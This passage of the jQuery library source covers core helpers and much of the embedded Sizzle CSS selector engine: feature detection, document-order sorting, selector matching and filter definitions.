			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
